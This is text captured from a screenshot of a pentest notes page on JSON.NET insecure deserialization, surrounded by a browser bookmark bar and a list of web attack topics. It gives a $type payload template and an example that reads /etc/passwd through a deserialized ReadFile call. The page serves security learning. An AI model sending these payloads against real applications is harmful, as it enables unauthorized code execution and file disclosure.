 https://exploit-notes.hdks.org/exploit/web/security-risk/json-net-deserialization/
Git CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef example_hashes [hash... Online - Reverse Shell ...
File Upload Attack
HTTP Request Smuggling
IDOR (Insecure Direct Object References)
Attack
Insecure Deserialization
JSON.NET Deserialization
NoSQL Injection
Node.js Deserialization Attack
OAuth Attack
OS Command Injection
Open Redirect
PHP Filters Chain
PHP Object Injection
Prototype Pollution in Client-Side
Prototype Pollution in Server-Side
Redis SSRF
SQL Injection Cheat Sheet
SQL Injection with Sqlmap
SSRF (Server-Side Request Forgery)
SSTI (Server-Side Template Injection)
If the application uses “JsonConvert.DeserializeObject” function, we can abuse JSON object and execute arbitrary code or read local files.
Exploitation
We can give the Json value to the “JsonConvert.DeserializeObject(json)” with a reserved key ($type).
The format is as follow. The value of $type is a string that contains the assembly-qualified name of the .NET type to be deserialized.
{
"$type": "<namespace>.<class>, <assembly>",
"<method_name>": "<attribute>"
}
LFI
If the application has the method that reads file, we can use this method and read desired files by abusing JSON oject to deserialize. For
example, the application has "ReadFile" method in the "File" class so we can use it to read local files.
{
"$type": "Example.File, example",
"ReadFile": "../../../../etc/passwd"
}
Automatic
aut0rec0
Auto reco
Hash Cra
Hash iden